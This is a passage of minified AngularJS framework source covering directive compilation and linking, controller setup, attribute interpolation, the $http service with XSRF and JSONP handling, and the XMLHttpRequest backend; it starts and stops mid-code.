m(a,b,c,d){if(a){c&&\n(a=W(a,c,d));a.require=t.require;a.directiveName=K;if(s===t||t.$$isolateScope)a=za(a,{isolateScope:!0});h.push(a)}if(b){c&&(b=W(b,c,d));b.require=t.require;b.directiveName=K;if(s===t||t.$$isolateScope)b=za(b,{isolateScope:!0});k.push(b)}}function q(a,e,f,g,l){function m(a,b,c,d){var e;bb(a)||(d=c,c=b,b=a,a=void 0);P&&(e=D);c||(c=P?K.parent():K);if(d){var f=l.$$slots[d];if(f)return f(a,b,e,c,Q);if(x(f))throw aa(\"noslot\",d,ya(K));}else return l(a,b,e,c,Q)}var n,t,L,H,E,D,X,K;b===f?(g=d,K=d.$$element):\n(K=y(f),g=new v(K,d));E=e;s?H=e.$new(!0):G&&(E=e.$parent);l&&(X=m,X.$$boundTransclude=l,X.isSlotFilled=function(a){return!!l.$$slots[a]});u&&(D=ga(K,g,X,u,H,e,s));s&&(fa.$$addScopeInfo(K,H,!0,!(w&&(w===s||w===s.$$originalDirective))),fa.$$addScopeClass(K,!0),H.$$isolateBindings=s.$$isolateBindings,t=Ca(e,g,H,H.$$isolateBindings,s),t.removeWatches&&H.$on(\"$destroy\",t.removeWatches));for(n in D){t=u[n];L=D[n];var yg=t.$$bindings.bindToController;L.instance=L();K.data(\"$\"+t.name+\"Controller\",L.instance);\nL.bindingInfo=Ca(E,g,L.instance,yg,t)}r(u,function(a,b){var c=a.require;a.bindToController&&!I(c)&&F(c)&&R(D[b].instance,$(b,c,K,D))});r(D,function(a){var b=a.instance;if(z(b.$onChanges))try{b.$onChanges(a.bindingInfo.initialChanges)}catch(d){c(d)}if(z(b.$onInit))try{b.$onInit()}catch(e){c(e)}z(b.$doCheck)&&(E.$watch(function(){b.$doCheck()}),b.$doCheck());z(b.$onDestroy)&&E.$on(\"$destroy\",function(){b.$onDestroy()})});n=0;for(t=h.length;n<t;n++)L=h[n],Ba(L,L.isolateScope?H:e,K,g,L.require&&$(L.directiveName,\nL.require,K,D),X);var Q=e;s&&(s.template||null===s.templateUrl)&&(Q=H);a&&a(Q,f.childNodes,void 0,l);for(n=k.length-1;0<=n;n--)L=k[n],Ba(L,L.isolateScope?H:e,K,g,L.require&&$(L.directiveName,L.require,K,D),X);r(D,function(a){a=a.instance;z(a.$postLink)&&a.$postLink()})}l=l||{};for(var n=-Number.MAX_VALUE,G=l.newScopeDirective,u=l.controllerDirectives,s=l.newIsolateScopeDirective,w=l.templateDirective,L=l.nonTlbTranscludeDirective,E=!1,D=!1,P=l.hasElementTranscludeDirective,H=d.$$element=y(b),t,K,\nX,Q=e,p,na=!1,Ib=!1,N,ra=0,C=a.length;ra<C;ra++){t=a[ra];var A=t.$$start,ib=t.$$end;A&&(H=U(b,A,ib));X=void 0;if(n>t.priority)break;if(N=t.scope)t.templateUrl||(F(N)?(ca(\"new/isolated scope\",s||G,t,H),s=t):ca(\"new/isolated scope\",s,t,H)),G=G||t;K=t.name;if(!na&&(t.replace&&(t.templateUrl||t.template)||t.transclude&&!t.$$tlb)){for(N=ra+1;na=a[N++];)if(na.transclude&&!na.$$tlb||na.replace&&(na.templateUrl||na.template)){Ib=!0;break}na=!0}!t.templateUrl&&t.controller&&(u=u||S(),ca(\"'\"+K+\"' controller\",\nu[K],t,H),u[K]=t);if(N=t.transclude)if(E=!0,t.$$tlb||(ca(\"transclusion\",L,t,H),L=t),\"element\"===N)P=!0,n=t.priority,X=H,H=d.$$element=y(fa.$$createComment(K,d[K])),b=H[0],pa(f,Ga.call(X,0),b),Q=Y(Ib,X,e,n,g&&g.name,{nonTlbTranscludeDirective:L});else{var ka=S();if(F(N)){X=B.document.createDocumentFragment();var Xa=S(),M=S();r(N,function(a,b){var c=\"?\"===a.charAt(0);a=c?a.substring(1):a;Xa[a]=b;ka[b]=null;M[b]=c});r(H.contents(),function(a){var b=Xa[va(ta(a))];b?(M[b]=!0,ka[b]=ka[b]||B.document.createDocumentFragment(),\nka[b].appendChild(a)):X.appendChild(a)});r(M,function(a,b){if(!a)throw aa(\"reqslot\",b);});for(var O in ka)ka[O]&&(Q=y(ka[O].childNodes),ka[O]=Y(Ib,Q,e));X=y(X.childNodes)}else X=y(oc(b)).contents();H.empty();Q=Y(Ib,X,e,void 0,void 0,{needsNewScope:t.$$isolateScope||t.$$newScope});Q.$$slots=ka}if(t.template)if(D=!0,ca(\"template\",w,t,H),w=t,N=z(t.template)?t.template(H,d):t.template,N=Na(N),t.replace){g=t;X=lc.test(N)?qd(ja(t.templateNamespace,T(N))):[];b=X[0];if(1!==X.length||1!==b.nodeType)throw aa(\"tplrt\",\nK,\"\");pa(f,H,b);C={$attr:{}};N=rc(b,[],C);var zg=a.splice(ra+1,a.length-(ra+1));(s||G)&&da(N,s,G);a=a.concat(N).concat(zg);ha(d,C);C=a.length}else H.html(N);if(t.templateUrl)D=!0,ca(\"template\",w,t,H),w=t,t.replace&&(g=t),q=ia(a.splice(ra,a.length-ra),H,d,f,E&&Q,h,k,{controllerDirectives:u,newScopeDirective:G!==t&&G,newIsolateScopeDirective:s,templateDirective:w,nonTlbTranscludeDirective:L}),C=a.length;else if(t.compile)try{p=t.compile(H,d,Q);var V=t.$$originalDirective||t;z(p)?m(null,Va(V,p),A,ib):\np&&m(Va(V,p.pre),Va(V,p.post),A,ib)}catch(ea){c(ea,ya(H))}t.terminal&&(q.terminal=!0,n=Math.max(n,t.priority))}q.scope=G&&!0===G.scope;q.transcludeOnThisElement=E;q.templateOnThisElement=D;q.transclude=Q;l.hasElementTranscludeDirective=P;return q}function $(a,b,c,d){var e;if(C(b)){var f=b.match(l);b=b.substring(f[0].length);var g=f[1]||f[3],f=\"?\"===f[2];\"^^\"===g?c=c.parent():e=(e=d&&d[b])&&e.instance;if(!e){var h=\"$\"+b+\"Controller\";e=\"^^\"===g&&c[0]&&9===c[0].nodeType?null:g?c.inheritedData(h):c.data(h)}if(!e&&\n!f)throw aa(\"ctreq\",b,a);}else if(I(b))for(e=[],g=0,f=b.length;g<f;g++)e[g]=$(a,b[g],c,d);else F(b)&&(e={},r(b,function(b,f){e[f]=$(a,b,c,d)}));return e||null}function ga(a,b,c,d,e,f,g){var h=S(),k;for(k in d){var l=d[k],m={$scope:l===g||l.$$isolateScope?e:f,$element:a,$attrs:b,$transclude:c},n=l.controller;\"@\"===n&&(n=b[l.name]);m=K(n,m,!0,l.controllerAs);h[l.name]=m;a.data(\"$\"+l.name+\"Controller\",m.instance)}return h}function da(a,b,c){for(var d=0,e=a.length;d<e;d++)a[d]=$b(a[d],{$$isolateScope:b,\n$$newScope:c})}function V(b,c,e,g,h,k,l){if(c===h)return null;var m=null;if(f.hasOwnProperty(c)){h=a.get(c+\"Directive\");for(var n=0,q=h.length;n<q;n++)if(c=h[n],(x(g)||g>c.priority)&&-1!==c.restrict.indexOf(e)){k&&(c=$b(c,{$$start:k,$$end:l}));if(!c.$$bindings){var J=m=c,G=c.name,u={isolateScope:null,bindToController:null};F(J.scope)&&(!0===J.bindToController?(u.bindToController=d(J.scope,G,!0),u.isolateScope={}):u.isolateScope=d(J.scope,G,!1));F(J.bindToController)&&(u.bindToController=d(J.bindToController,\nG,!0));if(u.bindToController&&!J.controller)throw aa(\"noctrl\",G);m=m.$$bindings=u;F(m.isolateScope)&&(c.$$isolateBindings=m.isolateScope)}b.push(c);m=c}}return m}function ea(b){if(f.hasOwnProperty(b))for(var c=a.get(b+\"Directive\"),d=0,e=c.length;d<e;d++)if(b=c[d],b.multiElement)return!0;return!1}function ha(a,b){var c=b.$attr,d=a.$attr;r(a,function(d,e){\"$\"!==e.charAt(0)&&(b[e]&&b[e]!==d&&(d=d.length?d+((\"style\"===e?\";\":\" \")+b[e]):b[e]),a.$set(e,d,!0,c[e]))});r(b,function(b,e){a.hasOwnProperty(e)||\n\"$\"===e.charAt(0)||(a[e]=b,\"class\"!==e&&\"style\"!==e&&(d[e]=c[e]))})}function ia(a,b,d,f,g,h,k,l){var m=[],n,q,G=b[0],u=a.shift(),t=$b(u,{templateUrl:null,transclude:null,replace:null,$$originalDirective:u}),s=z(u.templateUrl)?u.templateUrl(b,d):u.templateUrl,L=u.templateNamespace;b.empty();e(s).then(function(c){var e,J;c=Na(c);if(u.replace){c=lc.test(c)?qd(ja(L,T(c))):[];e=c[0];if(1!==c.length||1!==e.nodeType)throw aa(\"tplrt\",u.name,s);c={$attr:{}};pa(f,b,e);var w=rc(e,[],c);F(u.scope)&&da(w,!0);\na=w.concat(a);ha(d,c)}else e=G,b.html(c);a.unshift(t);n=ba(a,e,d,g,b,u,h,k,l);r(f,function(a,c){a===e&&(f[c]=b[0])});for(q=Xa(b[0].childNodes,g);m.length;){c=m.shift();J=m.shift();var H=m.shift(),D=m.shift(),w=b[0];if(!c.$$destroyed){if(J!==G){var E=J.className;l.hasElementTranscludeDirective&&u.replace||(w=oc(e));pa(H,y(J),w);ra(y(w),E)}J=n.transcludeOnThisElement?ka(c,n.transclude,D):D;n(q,c,w,f,J)}}m=null}).catch(function(a){bc(a)&&c(a)});return function(a,b,c,d,e){a=e;b.$$destroyed||(m?m.push(b,\nc,d,a):(n.transcludeOnThisElement&&(a=ka(b,n.transclude,e)),n(q,b,c,d,a)))}}function la(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function ca(a,b,c,d){function e(a){return a?\" (module: \"+a+\")\":\"\"}if(b)throw aa(\"multidir\",b.name,e(b.$$moduleName),c.name,e(c.$$moduleName),a,ya(d));}function oa(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;b&&fa.$$addBindingClass(a);return function(a,c){var e=c.parent();\nb||fa.$$addBindingClass(e);fa.$$addBindingInfo(e,d.expressions);a.$watch(d,function(a){c[0].nodeValue=a})}}})}function ja(a,b){a=O(a||\"html\");switch(a){case \"svg\":case \"math\":var c=B.document.createElement(\"div\");c.innerHTML=\"<\"+a+\">\"+b+\"</\"+a+\">\";return c.childNodes[0].childNodes;default:return b}}function wa(a,b){if(\"srcdoc\"===b)return P.HTML;if(\"src\"===b||\"ngSrc\"===b)return-1===[\"img\",\"video\",\"audio\",\"source\",\"track\"].indexOf(a)?P.RESOURCE_URL:P.MEDIA_URL;if(\"xlinkHref\"===b)return\"image\"===a?P.MEDIA_URL:\n\"a\"===a?P.URL:P.RESOURCE_URL;if(\"form\"===a&&\"action\"===b||\"base\"===a&&\"href\"===b||\"link\"===a&&\"href\"===b)return P.RESOURCE_URL;if(\"a\"===a&&(\"href\"===b||\"ngHref\"===b))return P.URL}function xa(a,b){var c=b.toLowerCase();return w[a+\"|\"+c]||w[\"*|\"+c]}function Da(a){return na(P.valueOf(a),\"ng-prop-srcset\")}function Ha(a,b,c,d){if(m.test(d))throw aa(\"nodomevents\");a=ta(a);var e=xa(a,d),f=Ta;\"srcset\"!==d||\"img\"!==a&&\"source\"!==a?e&&(f=P.getTrusted.bind(P,e)):f=Da;b.push({priority:100,compile:function(a,\nb){var e=q(b[c]),g=q(b[c],function(a){return P.valueOf(a)});return{pre:function(a,b){function c(){var g=e(a);b.prop(d,f(g))}c();a.$watch(g,c)}}}})}function Ia(a,c,d,e,f){var g=ta(a),k=wa(g,e),l=h[e]||f,n=b(d,!f,k,l);if(n){if(\"multiple\"===e&&\"select\"===g)throw aa(\"selmulti\",ya(a));if(m.test(e))throw aa(\"nodomevents\");c.push({priority:100,compile:function(){return{pre:function(a,c,f){c=f.$$observers||(f.$$observers=S());var g=f[e];g!==d&&(n=g&&b(g,!0,k,l),d=g);n&&(f[e]=n(a),(c[e]||(c[e]=[])).$$inter=\n!0,(f.$$observers&&f.$$observers[e].$$scope||a).$watch(n,function(a,b){\"class\"===e&&a!==b?f.$updateClass(a,b):f.$set(e,a)}))}}}})}}function pa(a,b,c){var d=b[0],e=b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]===d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=B.document.createDocumentFragment();for(g=0;g<e;g++)a.appendChild(b[g]);y.hasData(d)&&(y.data(c,y.data(d)),y(d).off(\"$destroy\"));\ny.cleanData(a.querySelectorAll(\"*\"));for(g=1;g<e;g++)delete b[g];b[0]=c;b.length=1}function za(a,b){return R(function(){return a.apply(null,arguments)},a,b)}function Ba(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,ya(d))}}function qa(a,b){if(s)throw aa(\"missingattr\",a,b);}function Ca(a,c,d,e,f){function g(b,c,e){z(d.$onChanges)&&!cc(c,e)&&(Ua||(a.$$postDigest(p),Ua=[]),m||(m={},Ua.push(h)),m[b]&&(e=m[b].previousValue),m[b]=new Jb(e,c))}function h(){d.$onChanges(m);m=void 0}var k=[],l={},m;r(e,function(e,\nh){var m=e.attrName,n=e.optional,J,u,t,s;switch(e.mode){case \"@\":n||sa.call(c,m)||(qa(m,f.name),d[h]=c[m]=void 0);n=c.$observe(m,function(a){if(C(a)||Fa(a))g(h,a,d[h]),d[h]=a});c.$$observers[m].$$scope=a;J=c[m];C(J)?d[h]=b(J)(a):Fa(J)&&(d[h]=J);l[h]=new Jb(sc,d[h]);k.push(n);break;case \"=\":if(!sa.call(c,m)){if(n)break;qa(m,f.name);c[m]=void 0}if(n&&!c[m])break;u=q(c[m]);s=u.literal?ua:cc;t=u.assign||function(){J=d[h]=u(a);throw aa(\"nonassign\",c[m],m,f.name);};J=d[h]=u(a);n=function(b){s(b,d[h])||\n(s(b,J)?t(a,b=d[h]):d[h]=b);return J=b};n.$stateful=!0;n=e.collection?a.$watchCollection(c[m],n):a.$watch(q(c[m],n),null,u.literal);k.push(n);break;case \"<\":if(!sa.call(c,m)){if(n)break;qa(m,f.name);c[m]=void 0}if(n&&!c[m])break;u=q(c[m]);var L=u.literal,w=d[h]=u(a);l[h]=new Jb(sc,d[h]);n=a[e.collection?\"$watchCollection\":\"$watch\"](u,function(a,b){if(b===a){if(b===w||L&&ua(b,w))return;b=w}g(h,a,b);d[h]=a});k.push(n);break;case \"&\":n||sa.call(c,m)||qa(m,f.name);u=c.hasOwnProperty(m)?q(c[m]):A;if(u===\nA&&n)break;d[h]=function(b){return u(a,b)}}});return{initialChanges:l,removeWatches:k.length&&function(){for(var a=0,b=k.length;a<b;++a)k[a]()}}}var Ma=/^\\w/,Ea=B.document.createElement(\"div\"),Pa=u,Qa=D,Ja=t,Ua;v.prototype={$normalize:va,$addClass:function(a){a&&0<a.length&&Q.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&Q.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=rd(a,b);c&&c.length&&Q.addClass(this.$$element,c);(c=rd(b,a))&&c.length&&Q.removeClass(this.$$element,\nc)},$set:function(a,b,d,e){var f=kd(this.$$element[0],a),g=sd[a],h=a;f?(this.$$element.prop(a,b),e=f):g&&(this[g]=b,h=g);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=Uc(a,\"-\"));\"img\"===ta(this.$$element)&&\"srcset\"===a&&(this[a]=b=na(b,\"$set('srcset', value)\"));!1!==d&&(null===b||x(b)?this.$$element.removeAttr(e):Ma.test(e)?this.$$element.attr(e,b):N(this.$$element[0],e,b));(a=this.$$observers)&&r(a[h],function(a){try{a(b)}catch(d){c(d)}})},$observe:function(a,b){var c=this,d=c.$$observers||\n(c.$$observers=S()),e=d[a]||(d[a]=[]);e.push(b);L.$evalAsync(function(){e.$$inter||!c.hasOwnProperty(a)||x(c[a])||b(c[a])});return function(){cb(e,b)}}};var Ka=b.startSymbol(),La=b.endSymbol(),Na=\"{{\"===Ka&&\"}}\"===La?Ta:function(a){return a.replace(/\\{\\{/g,Ka).replace(/}}/g,La)},Ra=/^ng(Attr|Prop|On)([A-Z].*)$/,Sa=/^(.+)Start$/;fa.$$addBindingInfo=n?function(a,b){var c=a.data(\"$binding\")||[];I(b)?c=c.concat(b):c.push(b);a.data(\"$binding\",c)}:A;fa.$$addBindingClass=n?function(a){ra(a,\"ng-binding\")}:\nA;fa.$$addScopeInfo=n?function(a,b,c,d){a.data(c?d?\"$isolateScopeNoTemplate\":\"$isolateScope\":\"$scope\",b)}:A;fa.$$addScopeClass=n?function(a,b){ra(a,b?\"ng-isolate-scope\":\"ng-scope\")}:A;fa.$$createComment=function(a,b){var c=\"\";n&&(c=\" \"+(a||\"\")+\": \",b&&(c+=b+\" \"));return B.document.createComment(c)};return fa}]}function Jb(a,b){this.previousValue=a;this.currentValue=b}function va(a){return a.replace(od,\"\").replace(Ag,function(a,d,c){return c?d.toUpperCase():d})}function rd(a,b){var d=\"\",c=a.split(/\\s+/),\ne=b.split(/\\s+/),f=0;a:for(;f<c.length;f++){for(var g=c[f],k=0;k<e.length;k++)if(g===e[k])continue a;d+=(0<d.length?\" \":\"\")+g}return d}function qd(a){a=y(a);var b=a.length;if(1>=b)return a;for(;b--;){var d=a[b];(8===d.nodeType||d.nodeType===Oa&&\"\"===d.nodeValue.trim())&&Bg.call(a,b,1)}return a}function xg(a,b){if(b&&C(b))return b;if(C(a)){var d=td.exec(a);if(d)return d[3]}}function Bf(){var a={};this.has=function(b){return a.hasOwnProperty(b)};this.register=function(b,d){Qa(b,\"controller\");F(b)?R(a,\nb):a[b]=d};this.$get=[\"$injector\",function(b){function d(a,b,d,g){if(!a||!F(a.$scope))throw M(\"$controller\")(\"noscp\",g,b);a.$scope[b]=d}return function(c,e,f,g){var k,h,l;f=!0===f;g&&C(g)&&(l=g);if(C(c)){g=c.match(td);if(!g)throw ud(\"ctrlfmt\",c);h=g[1];l=l||g[3];c=a.hasOwnProperty(h)?a[h]:De(e.$scope,h,!0);if(!c)throw ud(\"ctrlreg\",h);sb(c,h,!0)}if(f)return f=(I(c)?c[c.length-1]:c).prototype,k=Object.create(f||null),l&&d(e,l,k,h||c.name),R(function(){var a=b.invoke(c,k,e,h);a!==k&&(F(a)||z(a))&&(k=\na,l&&d(e,l,k,h||c.name));return k},{instance:k,identifier:l});k=b.instantiate(c,e,h);l&&d(e,l,k,h||c.name);return k}}]}function Cf(){this.$get=[\"$window\",function(a){return y(a.document)}]}function Df(){this.$get=[\"$document\",\"$rootScope\",function(a,b){function d(){e=c.hidden}var c=a[0],e=c&&c.hidden;a.on(\"visibilitychange\",d);b.$on(\"$destroy\",function(){a.off(\"visibilitychange\",d)});return function(){return e}}]}function Ef(){this.$get=[\"$log\",function(a){return function(b,d){a.error.apply(a,arguments)}}]}\nfunction tc(a){return F(a)?ha(a)?a.toISOString():eb(a):a}function Kf(){this.$get=function(){return function(a){if(!a)return\"\";var b=[];Nc(a,function(a,c){null===a||x(a)||z(a)||(I(a)?r(a,function(a){b.push(ca(c)+\"=\"+ca(tc(a)))}):b.push(ca(c)+\"=\"+ca(tc(a))))});return b.join(\"&\")}}}function Lf(){this.$get=function(){return function(a){function b(a,e,f){I(a)?r(a,function(a,c){b(a,e+\"[\"+(F(a)?c:\"\")+\"]\")}):F(a)&&!ha(a)?Nc(a,function(a,c){b(a,e+(f?\"\":\"[\")+c+(f?\"\":\"]\"))}):(z(a)&&(a=a()),d.push(ca(e)+\"=\"+\n(null==a?\"\":ca(tc(a)))))}if(!a)return\"\";var d=[];b(a,\"\",!0);return d.join(\"&\")}}}function uc(a,b){if(C(a)){var d=a.replace(Cg,\"\").trim();if(d){var c=b(\"Content-Type\"),c=c&&0===c.indexOf(vd),e;(e=c)||(e=(e=d.match(Dg))&&Eg[e[0]].test(d));if(e)try{a=Qc(d)}catch(f){if(!c)return a;throw Kb(\"baddata\",a,f);}}}return a}function wd(a){var b=S(),d;C(a)?r(a.split(\"\\n\"),function(a){d=a.indexOf(\":\");var e=O(T(a.substr(0,d)));a=T(a.substr(d+1));e&&(b[e]=b[e]?b[e]+\", \"+a:a)}):F(a)&&r(a,function(a,d){var f=O(d),\ng=T(a);f&&(b[f]=b[f]?b[f]+\", \"+g:g)});return b}function xd(a){var b;return function(d){b||(b=wd(a));return d?(d=b[O(d)],void 0===d&&(d=null),d):b}}function yd(a,b,d,c){if(z(c))return c(a,b,d);r(c,function(c){a=c(a,b,d)});return a}function Jf(){var a=this.defaults={transformResponse:[uc],transformRequest:[function(a){return F(a)&&\"[object File]\"!==ma.call(a)&&\"[object Blob]\"!==ma.call(a)&&\"[object FormData]\"!==ma.call(a)?eb(a):a}],headers:{common:{Accept:\"application/json, text/plain, */*\"},post:oa(vc),\nput:oa(vc),patch:oa(vc)},xsrfCookieName:\"XSRF-TOKEN\",xsrfHeaderName:\"X-XSRF-TOKEN\",paramSerializer:\"$httpParamSerializer\",jsonpCallbackParam:\"callback\"},b=!1;this.useApplyAsync=function(a){return v(a)?(b=!!a,this):b};var d=this.interceptors=[],c=this.xsrfWhitelistedOrigins=[];this.$get=[\"$browser\",\"$httpBackend\",\"$$cookieReader\",\"$cacheFactory\",\"$rootScope\",\"$q\",\"$injector\",\"$sce\",function(e,f,g,k,h,l,m,q){function n(b){function c(a,b){for(var d=0,e=b.length;d<e;){var f=b[d++],g=b[d++];a=a.then(f,\ng)}b.length=0;return a}function d(a,b){var c,e={};r(a,function(a,d){z(a)?(c=a(b),null!=c&&(e[d]=c)):e[d]=a});return e}function f(a){var b=R({},a);b.data=yd(a.data,a.headers,a.status,g.transformResponse);a=a.status;return 200<=a&&300>a?b:l.reject(b)}if(!F(b))throw M(\"$http\")(\"badreq\",b);if(!C(q.valueOf(b.url)))throw M(\"$http\")(\"badreq\",b.url);var g=R({method:\"get\",transformRequest:a.transformRequest,transformResponse:a.transformResponse,paramSerializer:a.paramSerializer,jsonpCallbackParam:a.jsonpCallbackParam},\nb);g.headers=function(b){var c=a.headers,e=R({},b.headers),f,g,h,c=R({},c.common,c[O(b.method)]);a:for(f in c){g=O(f);for(h in e)if(O(h)===g)continue a;e[f]=c[f]}return d(e,oa(b))}(b);g.method=ub(g.method);g.paramSerializer=C(g.paramSerializer)?m.get(g.paramSerializer):g.paramSerializer;e.$$incOutstandingRequestCount(\"$http\");var h=[],k=[];b=l.resolve(g);r(w,function(a){(a.request||a.requestError)&&h.unshift(a.request,a.requestError);(a.response||a.responseError)&&k.push(a.response,a.responseError)});\nb=c(b,h);b=b.then(function(b){var c=b.headers,d=yd(b.data,xd(c),void 0,b.transformRequest);x(d)&&r(c,function(a,b){\"content-type\"===O(b)&&delete c[b]});x(b.withCredentials)&&!x(a.withCredentials)&&(b.withCredentials=a.withCredentials);return s(b,d).then(f,f)});b=c(b,k);return b=b.finally(function(){e.$$completeOutstandingRequest(A,\"$http\")})}function s(c,d){function e(a){if(a){var c={};r(a,function(a,d){c[d]=function(c){function d(){a(c)}b?h.$applyAsync(d):h.$$phase?d():h.$apply(d)}});return c}}function k(a,\nc,d,e,f){function g(){m(c,a,d,e,f)}Q&&(200<=a&&300>a?Q.put(N,[a,c,wd(d),e,f]):Q.remove(N));b?h.$applyAsync(g):(g(),h.$$phase||h.$apply())}function m(a,b,d,e,f){b=-1<=b?b:0;(200<=b&&300>b?L.resolve:L.reject)({data:a,status:b,headers:xd(d),config:c,statusText:e,xhrStatus:f})}function s(a){m(a.data,a.status,oa(a.headers()),a.statusText,a.xhrStatus)}function w(){var a=n.pendingRequests.indexOf(c);-1!==a&&n.pendingRequests.splice(a,1)}var L=l.defer(),P=L.promise,Q,p,na=c.headers,y=\"jsonp\"===O(c.method),\nN=c.url;y?N=q.getTrustedResourceUrl(N):C(N)||(N=q.valueOf(N));N=t(N,c.paramSerializer(c.params));y&&(N=u(N,c.jsonpCallbackParam));n.pendingRequests.push(c);P.then(w,w);!c.cache&&!a.cache||!1===c.cache||\"GET\"!==c.method&&\"JSONP\"!==c.method||(Q=F(c.cache)?c.cache:F(a.cache)?a.cache:D);Q&&(p=Q.get(N),v(p)?p&&z(p.then)?p.then(s,s):I(p)?m(p[1],p[0],oa(p[2]),p[3],p[4]):m(p,200,{},\"OK\",\"complete\"):Q.put(N,P));x(p)&&((p=ic(c.url)?g()[c.xsrfCookieName||a.xsrfCookieName]:void 0)&&(na[c.xsrfHeaderName||a.xsrfHeaderName]=\np),f(c.method,N,d,k,na,c.timeout,c.withCredentials,c.responseType,e(c.eventHandlers),e(c.uploadEventHandlers)));return P}function t(a,b){0<b.length&&(a+=(-1===a.indexOf(\"?\")?\"?\":\"&\")+b);return a}function u(a,b){var c=a.split(\"?\");if(2<c.length)throw Kb(\"badjsonp\",a);c=fc(c[1]);r(c,function(c,d){if(\"JSON_CALLBACK\"===c)throw Kb(\"badjsonp\",a);if(d===b)throw Kb(\"badjsonp\",b,a);});return a+=(-1===a.indexOf(\"?\")?\"?\":\"&\")+b+\"=JSON_CALLBACK\"}var D=k(\"$http\");a.paramSerializer=C(a.paramSerializer)?m.get(a.paramSerializer):\na.paramSerializer;var w=[];r(d,function(a){w.unshift(C(a)?m.get(a):m.invoke(a))});var ic=Fg(c);n.pendingRequests=[];(function(a){r(arguments,function(a){n[a]=function(b,c){return n(R({},c||{},{method:a,url:b}))}})})(\"get\",\"delete\",\"head\",\"jsonp\");(function(a){r(arguments,function(a){n[a]=function(b,c,d){return n(R({},d||{},{method:a,url:b,data:c}))}})})(\"post\",\"put\",\"patch\");n.defaults=a;return n}]}function Nf(){this.$get=function(){return function(){return new B.XMLHttpRequest}}}function Mf(){this.$get=\n[\"$browser\",\"$jsonpCallbacks\",\"$document\",\"$xhrFactory\",function(a,b,d,c){return Gg(a,c,a.defer,b,d[0])}]}function Gg(a,b,d,c,e){function f(a,b,d){a=a.replace(\"JSON_CALLBACK\",b);var f=e.createElement(\"script\"),m=null;f.type=\"text/javascript\";f.src=a;f.async=!0;m=function(a){f.removeEventListener(\"load\",m);f.removeEventListener(\"error\",m);e.body.removeChild(f);f=null;var g=-1,s=\"unknown\";a&&(\"load\"!==a.type||c.wasCalled(b)||(a={type:\"error\"}),s=a.type,g=\"error\"===a.type?404:200);d&&d(g,s)};f.addEventListener(\"load\",\nm);f.addEventListener(\"error\",m);e.body.appendChild(f);return m}return function(e,k,h,l,m,q,n,s,t,u){function D(a){G=\"timeout\"===a;Z&&Z();E&&E.abort()}function w(a,b,c,e,f,g){v(H)&&d.cancel(H);Z=E=null;a(b,c,e,f,g)}k=k||a.url();if(\"jsonp\"===O(e))var p=c.createCallback(k),Z=f(k,p,function(a,b){var d=200===a&&c.getResponse(p);w(l,a,d,\"\",b,\"complete\");c.removeCallback(p)});else{var E=b(e,k),G=!1;E.open(e,k,!0);r(m,function(a,b){v(a)&&E.setRequestHeader(b,a)});E.onload=function(){var a=E.statusText||\n\"\",b=\"response\"in E?E.response:E.responseText,c=1223===E.status?204:E.status;0===c&&(c=b?200:\"file\"===la(k).protocol?404:0);w(l,c,b,E.getAllResponseHeaders(),a,\"complete\")};E.onerror=function(){w(l,-1,null,null,\"\",\"error\")};E.ontimeout=function(){w(l,-1,null,null,\"\",\"timeout\")};E.onabort=function(){w(l,-1,null,null,\"\",G?\"timeout\":\"abort\")};r(t,function(a,b){E.addEventListener(b,a)});r(u,function(a,b){E.upload.addEventListener(b,a)});n&&(E.withCredentials=!0);if(s)try{E.responseType=s}catch(J){if(\"json\"!==\ns)throw J;}E.send(x(h)?null:h)}if(0<q)var H=d(function(){D(\"timeout\")},q);else q&&z(q.then)&&q.then(function(){D(v(q.$$timeoutId)?\"timeout\":\"abort\")})}}function Gf(){var a=\"{{\",b=\"}}\";this.startSymbol=function(b){return b?(a=b,this):a};this.endSymbol=function(a){return a?(b=a,this):b};this.$get=[\"$parse\",\"$exceptionHandler\",\"$sce\",function(d,c,e){function f(a){return\"\\\\\\\\\\\\\"+a}function g(c){return c.replace(q,a).replace(n,b)}function k(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}\nfunction h(f,h,n,q){function w(a){try{return a=n&&!r?e.getTrusted(n,a):e.valueOf(a),q&&!v(a)?a:hc(a)}catch(b){c(Ca.interr(f,b))}}var r=n===e.URL||n===e.MEDIA_URL;if(!f.length||-1===f.indexOf(a)){if(h&&!r)return;h=g(f);r&&(h=e.getTrusted(n,h));h=ia(h);h.exp=f;h.expressions=[];h.$$watchDelegate=k;return h}q=!!q;for(var p,E,G=0,J=[],H,X=f.length,K=[],L=[],P;G<X;)if(-1!==(p=f.indexOf(a,G))&&-1!==(E=f.indexOf(b,p+l)))G!==p&&K.push(g(f.substring(G,p))),G=f.substring(p+l,E),J.push(G),G=E+m,L.push(K.length),\nK.push(\"\");else{G!==X&&K.push(g(f.substring(G)));break}P=1===K.length&&1===L.length;var Q=r&&P?void 0:w;H=J.map(function(a){return d(a,Q)});if(!h||J.length){var y=function(a){for(var b=0,c=J.length;b<c;b++){if(q&&x(a[b]))return;K[L[b]]=a[b]}if(r)return e.getTrusted(n,P?K[0]:K.join(\"\"));n&&1<K.length&&Ca.throwNoconcat(f);return K.join(\"\")};return R(function(a){var b=0,d=J.length,e=Array(d);try{for(;b<d;b++)e[b]=H[b](a);return y(e)}catch(g){c(Ca.interr(f,g))}},{exp:f,expressions:J,$$watchDelegate:function(a,\nb){var c;return a.$watchGroup(H,function(d,e){var f=y(d);b.call(this,f,d!==e?c:f,a);c=f})}})}}var l=a.length,m=b.length,q=new RegExp(a.replace(/./g,f),\"g\"),n=new RegExp(b.replace(/./g,f),\"g\");h.startSymbol=function(){return a};h.endSymbol=function(){return b};return h}]}function Hf(){this.$get=[\"$$intervalFactory\",\"$window\",function(a,b){var d={},c=function(a){b.clearInterval(a);delete d[a]},e=a(function(a,c,e){a=b.setInterval(a,c);d[a]=e;return 